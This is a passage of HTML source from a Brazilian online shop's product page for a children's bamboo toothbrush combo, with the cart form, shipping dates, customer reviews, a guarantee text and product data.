          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22165367324978__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22165367324978__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40495745433766"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--22165367324978__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--22165367324978__main">
                  
                </span>
                <span class="main-atc__label__text">Adicionar ao carrinho</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6870959915174" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></product-form><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411708241951" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40495745433766"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861708241951" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Janeiro, Fevereiro, Março, Abril, Maio, Junho, Julho, Agosto, Setembro, Outubro, Novembro, Dezembro"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Encomendado"
        data-min-days="0"
        data-max-days="0"
      >
        Encomendado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido enviado"
        data-min-days="1"
        data-max-days="3"
      >
        Pedido enviado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  package
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="15"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregue"
        data-min-days="15"
        data-max-days="20"
      >
        Entregue
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
                      
                      <h2 class="h4 accordion__title">
                        Nossa Garantia Pra Você
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--22165367324978__main">
                    <p>Na Viver Noronha, qualidade é nossa prioridade! Nosso compromisso é oferecer um produto que atenda às suas expectativas e que seja a favor da natureza. Caso as escovas não correspondam ao que está proposto no site ou ao que você solicitou, garantimos seu direito ao total ao reembolso. Prezamos pela sua satisfação e queremos que sua experiência seja impecável. Conte conosco para garantir seu conforto e bem-estar. <strong>#ViverNoronhaEscovas #GarantiaDeSatisfação</strong></p>
                    
                  </div>
                </div>
              </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrossel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--22165367324978__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/7_cbea5114-54d7-492a-913e-1ae4fd67d193.jpg?v=1708239184"
                  alt="<em><strong>@lv.teles</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Gratidão, vamos juntos em prol do meio ambiente! &lt;3</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@lv.teles</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-2"
          role="group"
          aria-roledescription="Slide"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/1_3e1e8713-17f0-4e75-a351-8712736cc2a0.jpg?v=1708139266"
                  alt="<em><strong>@martinabugs</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>A natureza não faz nada em vão. Gratidão Viver Noronha amei as escovas, são as melhores do mundo!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@martinabugs</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/2_0d6db881-e37d-483f-9d56-a9b869bd0381.jpg?v=1708139100"
                  alt="<em><strong>@anapsijraujo_</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Amei os produtinhos lindos e maravilhosos da Viver, cerdas macias e não machucam a minha gengiva, agora só uso escova de bambu Viver Noronha.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@anapsijraujo_</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide anterior"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 2 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 3 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Próximo slide"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--22165367324978__main-1"
                class="slider-counter__link link"
                aria-label="Carregar slide 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--22165367324978__main-2"
                class="slider-counter__link link"
                aria-label="Carregar slide 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--22165367324978__main-3"
                class="slider-counter__link link"
                aria-label="Carregar slide 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_COMPRA_SEGURA.png?v=1623333763"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Rav-Selo-ViverNoronha.png?v=1622315988" style="float: none;"></div>
<iframe width="560" height="315" src="https://www.youtube.com/embed/x1XWFKRdhHM?controls=0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/pagina-vivernoronha-combo-10-escovas-infantis-case-bambu.png?v=1624871369" style="float: none;"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_AVISO.png?v=1623333863" alt="" style="float: none;"></div>
<h1 style="text-align: center;"><strong style="color: #ffd966;">🥇 Nossa Garantia</strong></h1>
<h3 style="text-align: center;"><b>Se você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.</b></h3>
<p style="text-align: center;"><img style="float: none;" src="https://images.assets-landingi.com/lzOjGlqB2wOyxUyj/garantia_selo_2x.png" alt=""></p>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/info-compra_0476ef3f-6451-4dad-bd22-db0b12bacd86.png?v=1617850479" style="float: none;"></div>
<div style="text-align: left;"></div>
<div style="text-align: center;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/sigainsta-vivernoronha_ATT_480x480.png?v=1572492337"></div>
<div id="product-component-c7a4dca5e19"></div>
                </div>
              <sticky-atc 
                id="sticky-atc-template--22165367324978__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22165367324978__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22165367324978__main"
                        src="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&width=500"
                        alt="10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22165367324978__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 129,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 129,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 139,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 7%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--22165367324978__main"
                          class="sticky-atc__picker--combined no-js-hidden"
                          data-section="template--22165367324978__main"
                          data-url="/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='10 Escovas MIX + 01 Case'
                                      data-options='10 Escovas MIX + 01 Case'
                                      
                                        selected
                                      
                                      
                                    >
                                      10 Escovas MIX + 01 Case
                                    </option>
                                  
                                    <option
                                      value='10 Escovas Arco-íris + 01 Case'
                                      data-options='10 Escovas Arco-íris + 01 Case'
                                      
                                      
                                    >
                                      10 Escovas Arco-íris + 01 Case
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":40495745433766,"title":"10 Escovas MIX + 01 Case","option1":"10 Escovas MIX + 01 Case","option2":null,"option3":null,"sku":"VNE-KI01","requires_shipping":true,"taxable":false,"featured_image":{"id":30718585045158,"product_id":6870959915174,"position":1,"created_at":"2021-09-21T13:20:50-03:00","updated_at":"2021-09-21T13:20:53-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253","variant_ids":[40495745433766]},"available":true,"name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas MIX + 01 Case","public_title":"10 Escovas MIX + 01 Case","options":["10 Escovas MIX + 01 Case"],"price":12990,"weight":0,"compare_at_price":13990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23082973528230,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40495745466534,"title":"10 Escovas Arco-íris + 01 Case","option1":"10 Escovas Arco-íris + 01 Case","option2":null,"option3":null,"sku":"VNE-KI02","requires_shipping":true,"taxable":false,"featured_image":{"id":33280287604902,"product_id":6870959915174,"position":2,"created_at":"2022-04-24T14:58:34-03:00","updated_at":"2022-04-24T14:58:34-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114","variant_ids":[40495745466534]},"available":true,"name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas Arco-íris + 01 Case","public_title":"10 Escovas Arco-íris + 01 Case","options":["10 Escovas Arco-íris + 01 Case"],"price":12990,"weight":0,"compare_at_price":13990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25672556052646,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22165367324978__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Adicionar ao Carrinho</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22165367324978__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22165367324978__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&width=550 550w,//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&width=1445"
    alt="10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23082973528230"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&width=550 550w,//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&width=1445"
    alt="10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25672556052646"
  ></div>
  </div>
</product-modal>


  
<script src="//www.vivernoronha.org/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761708241951" defer="defer"></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/media-gallery.js?v=58654235051335819111708241951" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22165367324978__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22165367324978__main"]') ||
        document.querySelector('variant-selects[data-section="template--22165367324978__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22165367324978__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22165367324978__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis",
      "url": "https:\/\/www.vivernoronha.org\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis",
      "image": [
          "https:\/\/www.vivernoronha.org\/cdn\/shop\/products\/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253\u0026width=1920"
        ],
      "description": "\n\n\n\n\n🥇 Nossa Garantia\nSe você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.\n\n\n\n\n",
      "sku": "VNE-KI01",
      "brand": {
        "@type": "Brand",
        "name": "vivernoronha.org"
      },
      "offers": [{
            "@type" : "Offer","sku": "VNE-KI01","availability" : "http://schema.org/InStock",
            "price" : 129.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis?variant=40495745433766"
          },
{
            "@type" : "Offer","sku": "VNE-KI02","availability" : "http://schema.org/InStock",
            "price" : 129.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis?variant=40495745466534"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }</style><div class="color-accent-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center">
                      Junte-se a Família!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Desde 2019 com o nosso lindo projeto no Brasil e milhares de colaboradores <strong>@vivernoronhaescovas</strong></p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  forest
</span>
</div>
                          
                          <span>
                            Sustentabilidade
                          </span>
                        </h3><div class="rte">
                            <p>A utilização de escovas de dentes sustentáveis de bambu contribui para a preservação do meio ambiente, uma vez que o bambu é uma fonte renovável e de rápido crescimento</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  psychiatry
</span>
</div>
                          
                          <span>
                            Baixo Impacto Ambiental
                          </span>
                        </h3><div class="rte">
                            <p>Escovas de dentes feitas de bambu possuem um ciclo de vida ambientalmente mais amigável do que as convencionais de plástico, ajudando a minimizar o impacto negativo no ecossistema</p>
